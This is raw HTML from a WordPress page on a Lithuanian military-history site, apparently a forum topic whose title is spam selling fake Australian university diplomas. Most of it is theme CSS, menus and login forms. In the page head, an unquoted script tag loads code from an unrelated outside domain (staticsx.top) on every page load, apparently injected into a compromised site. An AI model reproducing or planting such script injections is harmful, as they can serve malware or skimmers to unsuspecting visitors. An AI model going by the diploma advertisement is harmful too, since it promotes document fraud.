    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4b5320;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4b5320 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4b5320;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4b5320 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4b5320;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4b5320 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4b5320;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4b5320;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(75, 83, 32, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #4b5320;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #4b5320;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f5f5f5;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #282053;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #191c0b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #191c0b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4b5320;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f5f5f5;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f5f5f5;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,28,11,0.8);
        background: -moz-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,28,11,0.8)), color-stop(100%, rgba(75,83,32,0.8)));
        background: -webkit-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -o-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: linear-gradient(to bottom, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,28,11,0.8)', endColorstr='rgba(75,83,32,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #191c0b;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #4b5320;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #4b5320;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151954496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151954496-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://apkasai.lt/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%be%b3%e6%b4%b2-%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86qut%e6%98%86%e5%a3%ab%e5%85%b0/",
                    "name": "急办澳洲 大学假文凭Q微936794295,办理QUT昆士兰"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4b5320;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4b5320;
                }
                .tdm-btn-style1 {
					background-color: #4b5320;
				}
				.tdm-btn-style2:before {
				    border-color: #4b5320;
				}
				.tdm-btn-style2 {
				    color: #4b5320;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4b5320;
                    -moz-box-shadow: 0 2px 16px #4b5320;
                    box-shadow: 0 2px 16px #4b5320;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4b5320;
                    -moz-box-shadow: 0 4px 26px #4b5320;
                    box-shadow: 0 4px 26px #4b5320;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="topic bbpress no-js topic-template-default single single-topic postid-7576 -q936794295qut global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nodumLT/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li id="menu-item-6394" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6395" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prisijungti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Sveiki!</span>Prisijungti prie savo sąskaitos</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Jūsų vardas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Jūsų slaptažodis</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRISIJUNGTI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Pamiršote slaptažodį?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Sukurti paskyrą</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Užsiregistruoti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Sveiki!</span>Užsiregistruoti sąskaitą</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>Jūsų vardas</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRUOTIS">
	                <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Slaptažodžio grąžinimas</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Atgauti savo slaptažodį</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Siųsti mano perdavimą">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://apkasai.lt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Paieška</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6105"><a href="https://nodum.lt/">Nodum</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6104"><a href="https://nodum.org/">NODUM in English</a></li>
<li id="menu-item-6344" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6344"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6345" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6345"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prisijungti</div>
                            <div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Jūsų vardas</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Jūsų slaptažodis</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prisijungti">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Sukurti paskyrą</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Sukurti paskyrą</div>
            <div class="td-login-panel-descr">Sveiki! užsiregistruoti</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>jūsų e-paštas</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>Jūsų vardas</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registruotis">
